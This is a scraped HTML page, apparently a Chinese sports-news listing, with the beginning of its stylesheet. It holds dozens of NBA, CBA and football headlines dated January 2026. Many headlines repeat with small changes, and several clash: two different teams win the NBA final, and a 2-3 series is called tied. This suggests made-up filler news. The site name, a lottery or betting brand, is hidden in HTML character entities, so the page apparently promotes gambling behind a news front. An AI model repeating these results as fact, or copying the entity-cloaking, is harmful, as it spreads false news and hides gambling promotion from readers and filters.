            <a href="/article/69623ca7f21638441566e16f.shtml" class="cls-🚀-1cfbjh">浙江稠州金租加时险胜广东宏远 吴前关键三分锁定胜局</a>
          </h3>
          <p id="id-😀-i77v75" class="cls-😀-1cfbji">
            浙江稠州金租加时险胜广东宏远 吴前关键三分锁定胜局...
          </p>
        <div class="meta cls-🎬-1cfbjj" id="id-🚀-i77v74">
          <span id="id-🎨-i77v73" class="cls-🔥-1cfbjk">
            📅 2026-01-10
          </span>
          
          <span id="id-💫-i77v72" class="cls-💫-1cfbjl">
            🏷️ 体育, 新闻, 赛事
          </span>
          
        </div>
      </div>
      </article>
      
      <article id="id-🔥-i77v71" class="article-item cls-🎨-1cfbjm">
        
        <div class="article-thumb cls-🚀-1cfbk8" id="id-🎬-i77v70">
          <a href="/article/69623c80f21638441566e163.html">
            <img src="/images/articles/1768045696395-0.jpg" 
                 alt="CBA季后赛激战正酣，辽宁本钢加时险胜广东东莞晋级总决赛" 
                 title="CBA季后赛激战正酣，辽宁本钢加时险胜广东东莞晋级总决赛"
                 width="150" height="100"
                 loading="lazy"
                 class="cls-😀-1cfbk9"
                 id="id-😀-i77v6z">
          </a>
        </div>
        
        <div class="article-info cls-🎬-1cfbka" id="id-🚀-i77v6y">
          <h3 id="id-🎨-i77v6x" class="cls-🔥-1cfbkb">
            <a href="/article/69623c80f21638441566e163.html" class="cls-💫-1cfbkc">CBA季后赛激战正酣，辽宁本钢加时险胜广东东莞晋级总决赛</a>
          </h3>
          <p id="id-💫-i77v6b" class="cls-🎨-1cfbkd">
            CBA季后赛激战正酣，辽宁本钢加时险胜广东东莞晋级总决赛...
          </p>
        <div class="meta cls-🚀-1cfbke" id="id-🎨-i77v6a">
          <span id="id-🚀-i77v69" class="cls-😀-1cfbkf">
            📅 2026-01-10
          </span>
          
          <span id="id-😀-i77v68" class="cls-🎬-1cfbkg">
            🏷️ 体育, 新闻, 赛事
          </span>
          
        </div>
      </div>
      </article>
      
      <article id="id-🎬-i77v67" class="article-item cls-🔥-1cfbkh">
        
        <div class="article-thumb cls-💫-1cfbl3" id="id-🔥-i77v66">
          <a href="/article/695fe680f216384415658a7c.html">
            <img src="/images/articles/1767892608685-0.jpg" 
                 alt="独行侠末节逆转凯尔特人，东契奇三双率队捍卫主场" 
                 title="独行侠末节逆转凯尔特人，东契奇三双率队捍卫主场"
                 width="150" height="100"
                 loading="lazy"
                 class="cls-⭐-1cfbl4"
                 id="id-💫-i77v65">
          </a>
        </div>
        
        <div class="article-info cls-🎪-1cfbl5" id="id-🎨-i77v64">
          <h3 id="id-🚀-i77v63" class="cls-🎉-1cfbl6">
            <a href="/article/695fe680f216384415658a7c.shtml" class="cls-✨-1cfbl7">独行侠末节逆转凯尔特人，东契奇三双率队捍卫主场</a>
          </h3>
          <p id="id-😀-i77v62" class="cls-🎭-1cfbl8">
            独行侠末节逆转凯尔特人，东契奇三双率队捍卫主场...
          </p>
        <div class="meta cls-🌟-1cfbl9" id="id-🎬-i77v5g">
          <span id="id-🔥-i77v5f" class="cls-⭐-1cfbla">
            📅 2026-01-08
          </span>
          
          <span id="id-💫-i77v5e" class="cls-🎪-1cfblb">
            🏷️ 体育, 新闻, 赛事
          </span>
          
        </div>
      </div>
      </article>
      
      <article id="id-🎨-i77v5d" class="article-item cls-🎉-1cfblc">
        
        <div class="article-thumb cls-✨-1cfbly" id="id-🚀-i77v5c">
          <a href="/article/695fe663f216384415658a6a.html">
            <img src="/images/articles/1767892579858-0.jpg" 
                 alt="库里三分雨浇灭热火 勇士客场加时险胜延续连胜" 
                 title="库里三分雨浇灭热火 勇士客场加时险胜延续连胜"
                 width="150" height="100"
                 loading="lazy"
                 class="cls-🎭-1cfblz"
                 id="id-😀-i77v5b">
          </a>
        </div>
        
        <div class="article-info cls-🌟-1cfbm0" id="id-🎬-i77v5a">
          <h3 id="id-🔥-i77v59" class="cls-⭐-1cfbm1">
            <a href="/article/695fe663f216384415658a6a.shtml" class="cls-🎪-1cfbm2">库里三分雨浇灭热火 勇士客场加时险胜延续连胜</a>
          </h3>
          <p id="id-💫-i77v58" class="cls-🎉-1cfbm3">
            库里三分雨浇灭热火 勇士客场加时险胜延续连胜...
          </p>
        <div class="meta cls-✨-1cfbm4" id="id-🎨-i77v57">
          <span id="id-🚀-i77v4l" class="cls-🎭-1cfbm5">
            📅 2026-01-08
          </span>
          
          <span id="id-😀-i77v4k" class="cls-🌟-1cfbm6">
            🏷️ 体育, 新闻, 赛事
          </span>
          
        </div>
      </div>
      </article>
      
      <article id="id-🎬-i77v4j" class="article-item cls-⭐-1cfbm7">
        
        <div class="article-thumb cls-🎪-1cfbmt" id="id-🔥-i77v4i">
          <a href="/article/695fe63ef216384415658a58.shtml">
            <img src="/images/articles/1767892542021-0.jpg" 
                 alt="约基奇狂砍40分三双率队逆转，掘金加时险胜勇士延续主场神话" 
                 title="约基奇狂砍40分三双率队逆转，掘金加时险胜勇士延续主场神话"
                 width="150" height="100"
                 loading="lazy"
                 class="cls-🎉-1cfbmu"
                 id="id-💫-i77v4h">
          </a>
        </div>
        
        <div class="article-info cls-✨-1cfbmv" id="id-🎨-i77v4g">
          <h3 id="id-🚀-i77v4f" class="cls-🎭-1cfbmw">
            <a href="/article/695fe63ef216384415658a58.html" class="cls-🌟-1cfbmx">约基奇狂砍40分三双率队逆转，掘金加时险胜勇士延续主场神话</a>
          </h3>
          <p id="id-😀-i77v4e" class="cls-⭐-1cfbmy">
            约基奇狂砍40分三双率队逆转，掘金加时险胜勇士延续主场神话...
          </p>
        <div class="meta cls-🎪-1cfbmz" id="id-🎬-i77v4d">
          <span id="id-🔥-i77v4c" class="cls-🎉-1cfbn0">
            📅 2026-01-08
          </span>
          
          <span id="id-💫-i77v3q" class="cls-✨-1cfbn1">
            🏷️ 体育, 新闻, 赛事
          </span>
          
        </div>
      </div>
      </article>
      
      <article id="id-⭐-i77v3p" class="article-item cls-🎭-1cfbn2">
        
        <div class="article-thumb cls-🌟-1cfbno" id="id-🎪-i77v3o">
          <a href="/article/695fe621f216384415658a46.shtml">
            <img src="/images/articles/1767892513405-0.jpg" 
                 alt="勇士加时险胜凯尔特人，库里40分创纪录，总决赛悬念再起" 
                 title="勇士加时险胜凯尔特人，库里40分创纪录，总决赛悬念再起"
                 width="150" height="100"
                 loading="lazy"
                 class="cls-⭐-1cfbnp"
                 id="id-🎉-i77v3n">
          </a>
        </div>
        
        <div class="article-info cls-💡-1cfbnq" id="id-✨-i77v3m">
          <h3 id="id-🎭-i77v3l" class="cls-🎮-1cfbnr">
            <a href="/article/695fe621f216384415658a46.html" class="cls-🎮-1cfbns">勇士加时险胜凯尔特人，库里40分创纪录，总决赛悬念再起</a>
          </h3>
          <p id="id-🌟-i77v3k" class="cls-💡-1cfbnt">
            勇士加时险胜凯尔特人，库里40分创纪录，总决赛悬念再起...
          </p>
        <div class="meta cls-🎯-1cfbnu" id="id-⭐-i77v3j">
          <span id="id-🎪-i77v3i" class="cls-🎯-1cfbnv">
            📅 2026-01-08
          </span>
          
          <span id="id-🎉-i77v3h" class="cls-💡-1cfbnw">
            🏷️ 体育, 新闻, 赛事
          </span>
          
        </div>
      </div>
      </article>
      
      <article id="id-✨-i77v2v" class="article-item cls-🎮-1cfbnx">
        
        <div class="article-thumb cls-🎮-1cfc6m" id="id-🎭-i77v2u">
          <a href="/article/695fe5fdf216384415658a34.html">
            <img src="/images/articles/1767892477238-0.jpg" 
                 alt="惊心动魄！勇士末节逆转凯尔特人，库里40分加冕总决赛MVP" 
                 title="惊心动魄！勇士末节逆转凯尔特人，库里40分加冕总决赛MVP"
                 width="150" height="100"
                 loading="lazy"
                 class="cls-💡-1cfc6n"
                 id="id-🌟-i77v2t">
          </a>
        </div>
        
        <div class="article-info cls-🎯-1cfc6o" id="id-⭐-i77v2s">
          <h3 id="id-🎪-i77v2r" class="cls-🎯-1cfc6p">
            <a href="/article/695fe5fdf216384415658a34.html" class="cls-💡-1cfc6q">惊心动魄！勇士末节逆转凯尔特人，库里40分加冕总决赛MVP</a>
          </h3>
          <p id="id-🎉-i77v2q" class="cls-🎮-1cfc6r">
            惊心动魄！勇士末节逆转凯尔特人，库里40分加冕总决赛MVP...
          </p>
        <div class="meta cls-🎮-1cfc6s" id="id-✨-i77v2p">
          <span id="id-🎭-i77v2o" class="cls-💡-1cfc6t">
            📅 2026-01-08
          </span>
          
          <span id="id-🌟-i77v2n" class="cls-🎯-1cfc6u">
            🏷️ 体育, 新闻, 赛事
          </span>
          
        </div>
      </div>
      </article>
      
      <article id="id-⭐-i77v2m" class="article-item cls-🎯-1cfc6v">
        
        <div class="article-thumb cls-💡-1cfc7h" id="id-🎪-i77v20">
          <a href="/article/695fe5def216384415658a22.html">
            <img src="/images/articles/1767892446948-0.jpg" 
                 alt="约基奇狂砍40分三双 掘金加时险胜勇士迎六连胜" 
                 title="约基奇狂砍40分三双 掘金加时险胜勇士迎六连胜"
                 width="150" height="100"
                 loading="lazy"
                 class="cls-🎮-1cfc7i"
                 id="id-🎉-i77v1z">
          </a>
        </div>
        
        <div class="article-info cls-🎮-1cfc7j" id="id-✨-i77v1y">
          <h3 id="id-🎭-i77v1x" class="cls-💡-1cfc7k">
            <a href="/article/695fe5def216384415658a22.shtml" class="cls-🎯-1cfc7l">约基奇狂砍40分三双 掘金加时险胜勇士迎六连胜</a>
          </h3>
          <p id="id-🌟-i77v1w" class="cls-🎯-1cfc7m">
            约基奇狂砍40分三双 掘金加时险胜勇士迎六连胜...
          </p>
        <div class="meta cls-💡-1cfc7n" id="id-⭐-i77v1v">
          <span id="id-🎪-i77v1u" class="cls-🎮-1cfc7o">
            📅 2026-01-08
          </span>
          
          <span id="id-🎉-i77v1t" class="cls-🎮-1cfc7p">
            🏷️ 体育, 新闻, 赛事
          </span>
          
        </div>
      </div>
      </article>
      
      <article id="id-✨-i77v1s" class="article-item cls-💡-1cfc7q">
        
        <div class="article-thumb cls-🎯-1cfc8c" id="id-🎭-i77v1r">
          <a href="/article/695fe5baf216384415658a16.shtml">
            <img src="/images/articles/1767892410190-0.jpg" 
                 alt="CBA半决赛鏖战五场 辽宁本钢逆转广东宏远挺进总决赛" 
                 title="CBA半决赛鏖战五场 辽宁本钢逆转广东宏远挺进总决赛"
                 width="150" height="100"
                 loading="lazy"
                 class="cls-🎯-1cfc8d"
                 id="id-🌟-i77v15">
          </a>
        </div>
        
        <div class="article-info cls-🎭-1cfc8e" id="id-⭐-i77v14">
          <h3 id="id-💡-i77v13" class="cls-✨-1cfc8f">
            <a href="/article/695fe5baf216384415658a16.shtml" class="cls-🎉-1cfc8g">CBA半决赛鏖战五场 辽宁本钢逆转广东宏远挺进总决赛</a>
          </h3>
          <p id="id-🎮-i77v12" class="cls-🎪-1cfc8h">
            CBA半决赛鏖战五场 辽宁本钢逆转广东宏远挺进总决赛...
          </p>
        <div class="meta cls-⭐-1cfc8i" id="id-🎮-i77v11">
          <span id="id-💡-i77v10" class="cls-🌟-1cfc8j">
            📅 2026-01-08
          </span>
          
          <span id="id-🎯-i77v0z" class="cls-🎭-1cfc8k">
            🏷️ 体育, 新闻, 赛事
          </span>
          
        </div>
      </div>
      </article>
      
      <article id="id-🎯-i77v0y" class="article-item cls-✨-1cfc8l">
        
        <div class="article-thumb cls-🎉-1cfc97" id="id-💡-i77v0x">
          <a href="/article/695fe598f216384415658a03.shtml">
            <img src="/images/articles/1767892376697-0.jpg" 
                 alt="詹姆斯40分准三双难救主，勇士加时险胜湖人总比分扳成2-3" 
                 title="詹姆斯40分准三双难救主，勇士加时险胜湖人总比分扳成2-3"
                 width="150" height="100"
                 loading="lazy"
                 class="cls-🎪-1cfc98"
                 id="id-🎮-i77v0w">
          </a>
        </div>
        
        <div class="article-info cls-⭐-1cfc99" id="id-🎮-i77ui7">
          <h3 id="id-💡-i77ui6" class="cls-🌟-1cfc9a">
            <a href="/article/695fe598f216384415658a03.html" class="cls-🎭-1cfc9b">詹姆斯40分准三双难救主，勇士加时险胜湖人总比分扳成2-3</a>
          </h3>
          <p id="id-🎯-i77ui5" class="cls-✨-1cfc9c">
            詹姆斯40分准三双难救主，勇士加时险胜湖人总比分扳成2-3...
          </p>
        <div class="meta cls-🎉-1cfc9d" id="id-🎯-i77ui4">
          <span id="id-💡-i77ui3" class="cls-🎪-1cfc9e">
            📅 2026-01-08
          </span>
          
          <span id="id-🎮-i77ui2" class="cls-⭐-1cfc9f">
            🏷️ 体育, 新闻, 赛事
          </span>
          
        </div>
      </div>
      </article>
      
      <article id="id-🎮-i77ui1" class="article-item cls-🌟-1cfc9g">
        
        <div class="article-thumb cls-🎭-1cfca2" id="id-💡-i77ui0">
          <a href="/article/695e94adf21638441564e10c.html">
            <img src="/images/articles/1767806125732-0.jpg" 
                 alt="雄鹿加时险胜篮网，字母哥44分14篮板主导密尔沃基大逆转" 
                 title="雄鹿加时险胜篮网，字母哥44分14篮板主导密尔沃基大逆转"
                 width="150" height="100"
                 loading="lazy"
                 class="cls-✨-1cfca3"
                 id="id-🎯-i77uhz">
          </a>
        </div>
        
        <div class="article-info cls-🎉-1cfca4" id="id-🎯-i77uhy">
          <h3 id="id-💡-i77uhc" class="cls-🎪-1cfca5">
            <a href="/article/695e94adf21638441564e10c.shtml" class="cls-⭐-1cfca6">雄鹿加时险胜篮网，字母哥44分14篮板主导密尔沃基大逆转</a>
          </h3>
          <p id="id-🎮-i77uhb" class="cls-🌟-1cfca7">
            雄鹿加时险胜篮网，字母哥44分14篮板主导密尔沃基大逆转...
          </p>
        <div class="meta cls-🎭-1cfca8" id="id-🎮-i77uha">
          <span id="id-💡-i77uh9" class="cls-✨-1cfca9">
            📅 2026-01-07
          </span>
          
          <span id="id-🎯-i77uh8" class="cls-🎉-1cfcaa">
            🏷️ 体育, 新闻, 赛事
          </span>
          
        </div>
      </div>
      </article>
      
      <article id="id-🎯-i77uh7" class="article-item cls-🎪-1cfcab">
        
        <div class="article-thumb cls-⭐-1cfcax" id="id-💡-i77uh6">
          <a href="/article/695e948bf21638441564e0fa.html">
            <img src="/images/articles/1767806091993-0.jpg" 
                 alt="湖人加时险胜勇士，詹姆斯砍下三双率队晋级西部决赛" 
                 title="湖人加时险胜勇士，詹姆斯砍下三双率队晋级西部决赛"
                 width="150" height="100"
                 loading="lazy"
                 class="cls-🌟-1cfcay"
                 id="id-🎮-i77uh5">
          </a>
        </div>
        
        <div class="article-info cls-🎭-1cfcaz" id="id-🎮-i77uh4">
          <h3 id="id-💡-i77uh3" class="cls-🎬-1cfcb0">
            <a href="/article/695e948bf21638441564e0fa.shtml" class="cls-😀-1cfcb1">湖人加时险胜勇士，詹姆斯砍下三双率队晋级西部决赛</a>
          </h3>
          <p id="id-🎯-i77ugh" class="cls-🚀-1cfcb2">
            湖人加时险胜勇士，詹姆斯砍下三双率队晋级西部决赛...
          </p>
        <div class="meta cls-🎨-1cfcb3" id="id-🎯-i77ugg">
          <span id="id-🎭-i77ugf" class="cls-💫-1cfcb4">
            📅 2026-01-07
          </span>
          
          <span id="id-✨-i77uge" class="cls-🔥-1cfcb5">
            🏷️ 体育, 新闻, 赛事
          </span>
          
        </div>
      </div>
      </article>
      
      <article id="id-🎉-i77ugd" class="article-item cls-🎬-1cfcb6">
        
        <div class="article-thumb cls-😀-1cfcbs" id="id-🎪-i77ugc">
          <a href="/article/695e9463f21638441564e0d6.shtml">
            <img src="/images/articles/1767806051696-0.jpg" 
                 alt="欧冠惊天逆转！皇马加时赛3-1淘汰拜仁，本泽马戴帽创历史" 
                 title="欧冠惊天逆转！皇马加时赛3-1淘汰拜仁，本泽马戴帽创历史"
                 width="150" height="100"
                 loading="lazy"
                 class="cls-🚀-1cfcbt"
                 id="id-⭐-i77ugb">
          </a>
        </div>
        
        <div class="article-info cls-🎨-1cfcbu" id="id-🌟-i77uga">
          <h3 id="id-🎭-i77ug9" class="cls-💫-1cfcbv">
            <a href="/article/695e9463f21638441564e0d6.shtml" class="cls-🔥-1cfcbw">欧冠惊天逆转！皇马加时赛3-1淘汰拜仁，本泽马戴帽创历史</a>
          </h3>
          <p id="id-✨-i77ug8" class="cls-🎬-1cfcbx">
            欧冠惊天逆转！皇马加时赛3-1淘汰拜仁，本泽马戴帽创历史...
          </p>
        <div class="meta cls-😀-1cfcby" id="id-🎉-i77ufm">
          <span id="id-🎪-i77ufl" class="cls-🚀-1cfcbz">
            📅 2026-01-07
          </span>
          
          <span id="id-⭐-i77ufk" class="cls-🎨-1cfcc0">
            🏷️ 体育, 新闻, 赛事
          </span>
          
        </div>
      </div>
      </article>
      
      <article id="id-🌟-i77ufj" class="article-item cls-💫-1cfcc1">
        
        <div class="article-thumb cls-🔥-1cfccn" id="id-🎭-i77ufi">
          <a href="/article/695e943ef21638441564e0c2.shtml">
            <img src="/images/articles/1767806014655-0.jpg" 
                 alt="欧冠决赛惊天逆转，曼城点球大战力克拜仁捧杯" 
                 title="欧冠决赛惊天逆转，曼城点球大战力克拜仁捧杯"
                 width="150" height="100"
                 loading="lazy"
                 class="cls-🎬-1cfcco"
                 id="id-✨-i77ufh">
          </a>
        </div>
        
        <div class="article-info cls-😀-1cfccp" id="id-🎉-i77ufg">
          <h3 id="id-🎪-i77uff" class="cls-🚀-1cfccq">
            <a href="/article/695e943ef21638441564e0c2.shtml" class="cls-🎨-1cfccr">欧冠决赛惊天逆转，曼城点球大战力克拜仁捧杯</a>
          </h3>
          <p id="id-⭐-i77ufe" class="cls-💫-1cfccs">
            欧冠决赛惊天逆转，曼城点球大战力克拜仁捧杯...
          </p>
        <div class="meta cls-🔥-1cfcct" id="id-🌟-i77ufd">
          <span id="id-🎭-i77uer" class="cls-🎬-1cfccu">
            📅 2026-01-07
          </span>
          
          <span id="id-✨-i77ueq" class="cls-😀-1cfccv">
            🏷️ 体育, 新闻, 赛事
          </span>
          
        </div>
      </div>
      </article>
      
    </section>
    <!-- 平台数据统计 -->
    <section id="stats" class="stats cls-🚀-1cfccw">
      <div class="stats-container cls-🎨-1cfcdi" id="id-🎉-i77uep">
        <div class="stat-item cls-💫-1cfcdj" id="id-🎪-i77ueo">
          <div class="stat-number cls-🔥-1cfcdk">10</div>
          <div class="stat-label cls-🚀-1cfcdl">平台存在年份</div>
        </div>
        <div class="stat-item cls-😀-1cfcdm" id="id-⭐-i77uen">
          <div class="stat-number cls-🎬-1cfcdn">15.0万+</div>
          <div class="stat-label cls-🔥-1cfcdo">平台服务人数</div>
        </div>
        <div class="stat-item cls-💫-1cfcdp" id="id-🌟-i77uem">
          <div class="stat-number cls-🎨-1cfcdq">58.0百万+</div>
          <div class="stat-label cls-🚀-1cfcdr">平台访问次数</div>
        </div>
      </div>
    </section>
    <!-- 推荐模块 -->
    
    <section id="recommend" class="recommend cls-😀-1cfced">
      <h2 id="id-🎭-i77uel" class="cls-🎬-1cfcee">
        📚 <strong>&#20964;&#20976;&#24425;&#31080;&#21338;&#22823;&#24425;</strong>推荐阅读
      </h2>
      <div class="recommend-grid cls-🔥-1cfcef" id="id-✨-i77uek">
        
        <div class="recommend-card cls-💫-1cfceg" id="id-🎉-i77uej">
          <h3 class="recommend-title cls-🎨-1cfceh" id="id-🎪-i77uei">热门推荐</h3>
          <ul class="recommend-list cls-🚀-1cfcei" id="id-⭐-i77udw">
            
            <li class="recommend-item cls-😀-1cfcej" id="id-🌟-i77udv">
              <a href="/article/695e93aff21638441564e05f.html" class="cls-🎬-1cfcek" title="英超焦点战：曼城3-1逆转曼联，哈兰德双响锁定胜局">
                英超焦点战：曼城3-1逆转曼联，哈兰...
              </a>
            </li>
            
            <li class="recommend-item cls-🔥-1cfcel" id="id-🎭-i77udu">
              <a href="/article/695c1fd7f2163844156375a9.shtml" class="cls-💫-1cfcem" title="西甲焦点战：巴萨3-2逆转皇马，莱万双响+绝杀引爆国家德比">
                西甲焦点战：巴萨3-2逆转皇马，莱万...
              </a>
            </li>
            
            <li class="recommend-item cls-🎨-1cfcxb" id="id-🎬-i77udt">
              <a href="/article/69623ca7f21638441566e16f.shtml" class="cls-🚀-1cfcxc" title="浙江稠州金租加时险胜广东宏远 吴前关键三分锁定胜局">
                浙江稠州金租加时险胜广东宏远 吴前关...
              </a>
            </li>
            
            <li class="recommend-item cls-😀-1cfcxd" id="id-😀-i77uds">
              <a href="/article/695e94adf21638441564e10c.shtml" class="cls-🎬-1cfcxe" title="雄鹿加时险胜篮网，字母哥44分14篮板主导密尔沃基大逆转">
                雄鹿加时险胜篮网，字母哥44分14篮...
              </a>
            </li>
            
            <li class="recommend-item cls-🔥-1cfcxf" id="id-🚀-i77udr">
              <a href="/article/69595520f21638441561e03e.html" class="cls-💫-1cfcxg" title="欧冠史诗逆转！多特蒙德4-2击溃马竞 萨比策传射建功">
                欧冠史诗逆转！多特蒙德4-2击溃马竞...
              </a>
            </li>
            
          </ul>
        </div>
        
        <div class="recommend-card cls-🎨-1cfcxh" id="id-🎨-i77udq">
          <h3 class="recommend-title cls-🚀-1cfcxi" id="id-💫-i77udp">最新发布</h3>
          <ul class="recommend-list cls-😀-1cfcxj" id="id-🔥-i77udo">
            
            <li class="recommend-item cls-🎬-1cfcxk" id="id-🎬-i77udn">
              <a href="/article/694eec88f2163844155cf1e2.shtml" class="cls-🔥-1cfcy6" title="辽宁男篮加时险胜广东，赵继伟33分导演逆转好戏">
                辽宁男篮加时险胜广东，赵继伟33分导...
              </a>
            </li>
            
            <li class="recommend-item cls-💫-1cfcy7" id="id-😀-i77ud1">
              <a href="/article/695c2000f2163844156375b5.html" class="cls-🎨-1cfcy8" title="凯尔特人加时险胜勇士，塔图姆44分创赛季新高">
                凯尔特人加时险胜勇士，塔图姆44分创...
              </a>
            </li>
            
            <li class="recommend-item cls-🚀-1cfcy9" id="id-🚀-i77ud0">
              <a href="/article/69623d9df21638441566e1be.shtml" class="cls-🎉-1cfcya" title="勇士加时险胜凯尔特人，库里40分主导惊天逆转">
                勇士加时险胜凯尔特人，库里40分主导...
              </a>
            </li>
            
            <li class="recommend-item cls-✨-1cfcyb" id="id-🎨-i77ucz">
              <a href="/article/695182c4f2163844155dd24c.html" class="cls-🎭-1cfcyc" title="凯尔特人加时苦战力克勇士 塔图姆44分创赛季新高">
                凯尔特人加时苦战力克勇士 塔图姆44...
              </a>
            </li>
            
            <li class="recommend-item cls-🌟-1cfcyd" id="id-💫-i77ucy">
              <a href="/article/69556f96f2163844155fd5e5.shtml" class="cls-⭐-1cfcye" title="凯尔特人加时险胜勇士，塔图姆狂砍44分刷新赛季新高">
                凯尔特人加时险胜勇士，塔图姆狂砍44...
              </a>
            </li>
            
          </ul>
        </div>
        
        <div class="recommend-card cls-🎪-1cfcyf" id="id-🔥-i77ucx">
          <h3 class="recommend-title cls-🎉-1cfcz1" id="id-🎬-i77ucw">精选阅读</h3>
          <ul class="recommend-list cls-✨-1cfcz2" id="id-😀-i77ucv">
            
            <li class="recommend-item cls-🎭-1cfcz3" id="id-🚀-i77ucu">
              <a href="/article/69595548f21638441561e050.shtml" class="cls-🌟-1cfcz4" title="NBA季后赛激战正酣：勇士主场逆转掘金，库里38分导演20分大逆转">
                NBA季后赛激战正酣：勇士主场逆转掘...
              </a>
            </li>
            
            <li class="recommend-item cls-⭐-1cfcz5" id="id-🎨-i77uct">
              <a href="/article/6957f625f216384415613e03.shtml" class="cls-🎪-1cfcz6" title="勇士三分雨淹没灰熊 库里9记三分创赛季新高">
                勇士三分雨淹没灰熊 库里9记三分创赛...
              </a>
            </li>
            
            <li class="recommend-item cls-🎉-1cfcz7" id="id-💫-i77ucs">
              <a href="/article/69556ea1f2163844155fd552.shtml" class="cls-✨-1cfcz8" title="英超焦点战：萨拉赫梅开二度助利物浦3-1逆转曼城，德布劳内伤退引担忧">
                英超焦点战：萨拉赫梅开二度助利物浦3...
              </a>
            </li>
            
            <li class="recommend-item cls-🎭-1cfcz9" id="id-🔥-i77uc6">
              <a href="/article/695e948bf21638441564e0fa.html" class="cls-🌟-1cfcza" title="湖人加时险胜勇士，詹姆斯砍下三双率队晋级西部决赛">
                湖人加时险胜勇士，詹姆斯砍下三双率队...
              </a>
            </li>
            
            <li class="recommend-item cls-⭐-1cfczw" id="id-🎬-i77uc5">
              <a href="/article/69595446f21638441561dfd0.shtml" class="cls-🎪-1cfczx" title="CBA半决赛硝烟再起：辽宁队加时险胜广东，赵继伟独揽35分创生涯新高">
                CBA半决赛硝烟再起：辽宁队加时险胜...
              </a>
            </li>
            
          </ul>
        </div>
        
        <div class="recommend-card cls-🎉-1cfczy" id="id-😀-i77uc4">
          <h3 class="recommend-title cls-✨-1cfczz" id="id-🚀-i77uc3">编辑推荐</h3>
          <ul class="recommend-list cls-🎭-1cfd00" id="id-🎨-i77uc2">
            
            <li class="recommend-item cls-🌟-1cfd01" id="id-💫-i77uc1">
              <a href="/article/695c206ef2163844156375d9.html" class="cls-⭐-1cfd02" title="勇士加时鏖战逆转雄鹿，库里50分神迹刷新纪录">
                勇士加时鏖战逆转雄鹿，库里50分神迹...
              </a>
            </li>
            
            <li class="recommend-item cls-🎪-1cfd03" id="id-🔥-i77uc0">
              <a href="/article/694c347096d227fec50772b6.html" class="cls-🎉-1cfd04" title="体育资讯变革：从传统媒体到数字时代的沉浸式体验演进">
                体育资讯变革：从传统媒体到数字时代的...
              </a>
            </li>
            
            <li class="recommend-item cls-✨-1cfd05" id="id-🎬-i77ubz">
              <a href="/article/6957f5fef216384415613df1.shtml" class="cls-🎭-1cfd0r" title="NBA总决赛激战落幕，掘金队历史首冠引爆篮球世界">
                NBA总决赛激战落幕，掘金队历史首冠...
              </a>
            </li>
            
            <li class="recommend-item cls-🌟-1cfd0s" id="id-😀-i77uby">
              <a href="/article/695c2094f2163844156375e5.shtml" class="cls-⭐-1cfd0t" title="勒布朗·詹姆斯加冕历史得分王 湖人主场加时险胜雷霆">
                勒布朗·詹姆斯加冕历史得分王 湖人主...
              </a>
            </li>
            
            <li class="recommend-item cls-🎪-1cfd0u" id="id-🚀-i77ubx">
              <a href="/article/695e93aff21638441564e05f.html" class="cls-🎮-1cfd0v" title="英超焦点战：曼城3-1逆转曼联，哈兰德双响锁定胜局">
                英超焦点战：曼城3-1逆转曼联，哈兰...
              </a>
            </li>
            
          </ul>
        </div>
        
      </div>
    </section>
    

    <!-- 目录区域 -->
    
  </main>

  <footer id="id-🎨-i77ubb" class="cls-🎮-1cfd0w">
    <div class="share-buttons cls-💡-1cfd0x" id="id-💫-i77uba">
      <a href="#" onclick="shareToWeChat(); return false;" id="id-🔥-i77ub9" class="cls-🎯-1cfd0y">微信</a>
      <a href="#" onclick="shareToWeibo(); return false;" id="id-🚀-i77ub8" class="cls-🎯-1cfd0z">微博</a>
      <a href="#" onclick="shareToTwitter(); return false;" id="id-😀-i77ub7" class="cls-💡-1cfd10">Twitter</a>
      <a href="#" onclick="shareToFacebook(); return false;" id="id-🎬-i77ub6" class="cls-🎮-1cfd1m">Facebook</a>
    </div>
    <nav id="id-🔥-i77ub5" class="cls-🎮-1cfd1n">
      <a href="/" class="cls-💡-1cfd1o"><strong>&#20964;&#20976;&#24425;&#31080;&#21338;&#22823;&#24425;</strong>首页</a>
      <a href="/directory" class="cls-🎯-1cfd1p"><strong>&#20964;&#20976;&#24425;&#31080;&#21338;&#22823;&#24425;</strong>目录</a>
      <a href="/sitemap.xml" class="cls-🎯-1cfd1q">网站地图</a>
    </nav>
    <p id="id-💫-i77ub4" class="cls-💡-1cfd1r">
      © 2025 <strong>&#20964;&#20976;&#20307;&#32946;&#24425;&#31080;&#23448;&#32593;&#21338;&#22823;&#24425;&#27963;&#21160; - &#28216;&#25103;&#20139;&#21463;&#29983;&#27963;</strong> - <strong>&#20964;&#20976;&#24425;&#31080;&#21338;&#22823;&#24425;</strong>版权所有
    </p>
  </footer>

  <!-- 百度主动推送 -->
  <script>
  (function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
      bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    } else {
      bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
  })();
  </script>

  <!-- JS文件（HTML实体编码） -->
  <script src="&#47;&#106;&#115;&#47;&#115;&#104;&#97;&#114;&#101;&#46;&#106;&#115;"></script>
  
  <script>
  // 收藏本站功能
  function AddFavorite(url) {
    var title = document.title;
    try {
      window.external.addFavorite(url, title);
    } catch (e) {
      try {
        window.sidebar.addPanel(title, url, "");
      } catch (e) {
        alert("请按 Ctrl+D 键添加到收藏夹");
      }
    }
  }
  </script>
  
  <!-- 🎯1eq0jhrs0o✨ -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c9e7b62dda844c928fd88479019023db","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: http://cv0451.cn/css/style.css
body_size: 3515
content:
* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
}

body {
  font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif;
  font-size: 16px;
  line-height: 1.6;
  color: #333;
  background: #f5f5f5;
}

/* Header */
header {
  background: linear-gradient(135deg, #667eea 0%, #764ba2 100%);
  color: white;
  padding: 40px 20px;
